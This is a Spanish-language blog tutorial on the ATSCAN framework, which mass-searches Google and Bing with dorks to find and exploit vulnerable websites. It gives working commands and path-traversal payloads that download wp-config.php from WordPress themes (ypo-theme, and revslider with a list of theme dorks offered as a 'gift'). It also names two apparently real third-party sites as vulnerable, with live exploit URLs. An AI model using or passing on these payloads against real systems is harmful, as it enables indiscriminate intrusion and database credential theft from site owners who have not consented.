ATSCAN, es un framework automatizado, que nos permite encontrar

servidores vulnerables por medio de avanzadas metodologías de escaneo,

por otra parte nos permite a su vez testear si el servidor es vulnerable

o no.

Sin duda una herramienta que nos puede ahorrar mucho tiempo en nuestras

auditorias cuando no dispongamos de un tiempo prolongado, deben tener en

cuenta que la búsqueda se define por los "Motores" como:

Google / Bing / Ask / Yandex / Sogou

Ya explicado como funciona la herramienta, pueden ver las funciones que tiene ATSCAN.

Descripción:

Motor de búsqueda Google / Bing / Ask / Yandex / Sogou

Mass Dork Busqueda

Múltiples escaneos instantáneos.

Explotación masiva

Usa proxy.vulnerables mediante "DORKS"

Agente de usuario aleatorio.

Motor aleatorio.

Extern comandos de ejecución.

Escáner XSS / SQLI / LFI / AFD.

Filtre los sitios wordpress y Joomla en el servidor.

Buscar la página de administración.

Decodificar y codificar Base64 / MD5

Escaneado de puertos.

Extraer IPs

Extraiga correos electrónicos.

Detección automática de errores.

Detección automática de Cms.

Datos de correos.

Repetidor de secuencia automática.

Validación.

Publicar y obtener el método GET

Descarga:

root@kali:~# https://github.com/AlisamTechnology/ATSCAN.git

luego de descarga

el paquete de ATSCAN, procederemos a entrar a su carpeta respectiva y

establecer permisos al archivo principal.

root@kali:~# cd ATSCAN

root@kali:~/ATSCAN# chmod +x ./atscan.pl

posteriormente pasaremos a darle permisos al archivo de instalación y ejecutarlo.

root@kali:~# chmod +x ./install.sh

root@kali:~# ./install.sh

luego de instalar

todos las depencias que necesita ASTCAN, pueden ejecutarlo de la

siguiente manera para probar, si no tienen ningun error, de la siguiente

manera:

root@kali:~# atscan

Como vemos la herramienta nos carga correctamente, si ustedes añaden la opción: atscan --help podrán ver las formas de uso que pueden utilizar.

como

pueden ver, en la imagen no nos muestra las demás opciones porque son

demasiadas, pero ustedes podrán verlo en su terminal, o simplemente

pueden visitar la pagina Github donde se encuentra la herramienta:

https://github.com/AlisamTechnology/ATSCAN

NO

quiero ser despreciativo con mis palabras, pero eh visto muchos

tutoriales hace meses y hasta ahora que ejecutan el siguiente argumento

para elaborar sus tutoriales:

atscan --dork "eventos.php" --level 10 --xss

voy a explicar esta metodología es ordinaria:

--dork = en ese parametro añadiremos la dork que deseamos realizar la busqueda.

--level = la cantidad de niveles de escaneo que queremos que se realice.

--xss = especificamos buscar solo fallas "CROSS-SITE-SCRIPTING"

---------------------------------------------------------------------------------------------------------------------------------

[::] TEAM:: ALISAM TECHNOLOGY

[::] TOOL:: ATSCAN SCANNER [V 11.0]

[::] PATH:: /ATSCAN/atscan.pl

[::] PERL:: [v5.24.1]

[::] SYST:: [linux i686-linux-gnu-thread-multi-64int]

[::] PROXY:: [No Proxy]

[::] SCAN:: [XSS]

[::] ENGINE:: [DEFAULT BING bn-IN]

[::] DORK:: [eventos.php?]

[::] LEVEL:: [10]

------------------------------------------------------------------------------------------------------------------------------------

Esto se entiende perfectamente, lo explicado arriba pero hay algo que no te explican en tutoriales ordinarios lo siguiente.

en

primer lugar la búsqueda se realiza con "BING" en un rango de PAÍS IN

= India, ahora me pregunto si nosotros deseamos realizar la búsqueda

de servidores de nuestro PAIS O con un dominio determinado, nos

arrojarán ello?

la respuesta es no, te buscara dominios de ese país.

vamos a elaborar lo siguiente, una búsqueda por medio de un indexeador especifico en mi caso escogí la opción 2, que es "GOOGLE":

root@kali:~# atscan --dork "noticias.php?" --xss --level 10 -m 2

---------------------------------------------------------------------------------------------------------------------------------

[::] TEAM:: ALISAM TECHNOLOGY

[::] TOOL:: ATSCAN SCANNER [V 11.0]

[::] PATH:: /ATSCAN/atscan.pl

[::] PERL:: [v5.24.1]

[::] SYST:: [linux i686-linux-gnu-thread-multi-64int]

[::] PROXY:: [No Proxy]

[::] SCAN:: [XSS]

[::] ENGINE:: [GOOGLE dz]

[::] DORK:: [noticias.php?]

[::] LEVEL:: [10]

-----------------------------------------------------------------------------------------------------------------------------------

-m = 2 >> Google

la diferencia de google, es que por mas que te conectes a un servidor de

otro país, la palabra buscada siempre sera "indexeada" y tu servidor

reconocido por ende los resultados serán orgánicos.

estas son las opciones que puedes utilizar para escoger a tu indexeador.

[Bing: 1][Google: 2][Ask: 3][Yandex: 4][Sogou: 5][All: all]



Continuando

con el escaneo podemos observar que hemos encontrado un servidor

vulnerable, en el primer escenario tenemos una vulnerabilidad "MYSQL"

expuesto a una explotación SQL INJECTION, se preguntaran el porque, es

porque hemos utilizado una dork con el ultimo termino "?" acompañado de

nuestra búsqueda personalizada.

http://www.izquierdo-asociados.com/noticias.php?id=39%270x27

Testando la vulnerabilidad mediante SQLMAP:

bastante útil verdad, una búsqueda aleatoria, ahora probemos encontrando un servidores en wordpress vulnerables.

Utilizaremos el exploit que afecta un tema de wordpress conocido como

/ypo-theme/

##############################################################

# Exploit Title: WordPress Theme ypo-theme Arbitrary File Download Vulnerability

# Dork : inurl:/wp-content/themes/ypo-theme/

# Date : 2016/07/25

# Tested on : Kali Linux 2

# Category: webapps

##############################################################

#

# http://www.site.com/wp-content/themes/ypo-theme/download.php?download=..%2F..%2F..%2F..%2Fwp-config.php

#############################################################

Añadiremos a la terminal:

atscan --dork

"inurl:/wp-content/themes/ypo-theme/" --level 100 -m 2 --exp

"/wp-content/themes/ypo-theme/download.php?download=..%2F..%2F..%2F..%2Fwp-config.php"

--wp --wpafd

inurl:/wp-content/themes/ypo-theme/ >> Búsqueda de directorios del tema

--level >> la cantidad de niveles de escaneo que queremos que se realice.

--exp >> Exploit en nuestro caso:

/wp-content/themes/ypo-theme/download.php?download=..%2F..%2F..%2F..%2Fwp-config.php

---------------------------------------------------------------------------------------------------------------------------------

[::] TEAM:: ALISAM TECHNOLOGY

[::] TOOL:: ATSCAN SCANNER [V 11.0]

[::] PATH:: /ATSCAN/atscan.pl

[::] PERL:: [v5.24.1]

[::] SYST:: [linux i686-linux-gnu-thread-multi-64int]

[::] PROXY:: [No Proxy]

[::] EXPLOIT:: [1 Exploit(s)]

[::] SCAN:: [AFD]

[::] GET:: [WP sites]

[::] ENGINE:: [GOOGLE bs]

[::] DORK:: [inurl:/wp-content/themes/ypo-theme/]

[::] LEVEL:: [100]

-------------------------------------------------------------------------------------------------------------------------------



el resultado fue impresionante, entraremos a un link para comprobar si tenemos el documento sensible WP.

Ejemplo deben añadir el exploit de esta manera en su navegador:

http://www.gynesurgery.com/wp-content/themes/ypo-theme/download.php?download=..%2F..%2F..%2F..%2Fwp-config.php

si te confundes en este procedimiento puedes visitar el siguiente articulo con la misma metodología de explotación:

http://www.backtrack-omar.com/2014/04/explotando-vulnerabilidades-de-wordpress.html

continuamos, una ves descargado el archivo vamos abrirlo:

Su uso es fácil, si sabes comprender algunos argumentos necesarios.

si desean explotar otros "0days", pueden ingresar al siguiente enlace:

https://www.exploit-db.com/

Un regalo de mi parte:

atscan --dork ""Index of" +/wp-content/themes/IncredibleWP/" --level 100

-m 2 --exp

"/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php"

--wp --wpafd

"Index of" +/wp-content/themes/IncredibleWP/"

"Index of" +/wp-content/themes/ultimatum"

"Index of" +/wp-content/themes/medicate/"

"Index of" +/wp-content/themes/Avada/"

"Index of" +/wp-content/themes/beach_apollo/"

Exploit: "/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php"

Happy Hacking!

un consejo personal

Como sabemos Google es un servicio de indexación de paginas

web's, entre muchos datos que se alojan cuando utilizamos

dicho servicio de manera respectiva, el procedimiento de google, es una búsqueda respectiva de la palabra

"noticias.php?id=" que recopila el código fuente de información de todas las plataformas web que contengan la palabra

"noticias.php?id=" y obtener el resultado de las mismas.

Hace

mucho tiempo elabore algunos POST relacionado a la auditoria de

plataformas web de forma manual, por medio de distintos métodos para

encontrar vulnerabilidades que un

Escaner no pueden encontrar, si deseas aprender esta metodología puedes visitar el siguiente articulo:

http://www.backtrack-omar.com/2015/11/como-debo-empezar-para-auditar-un.html

Si deseas aprender como utilizar las dorks de google manualmente, los invito a leer el siguiente articulo:

http://www.backtrack-omar.com/2015/09/method-ninja-of-google-hacking.html

Hoy

en día, se están creando muchos "Frameworks" y herramientas que nos

permiten optimizar todo este proceso, pero con solo un 70 % de

posibilidades positivas, ya que una herramienta solamente sigue patrones

establecidos, y auditar de forma manual, lleva todas tus capacidades de

experiencia al limite para poder encontrar un agujero de seguridad

hasta en la sopa.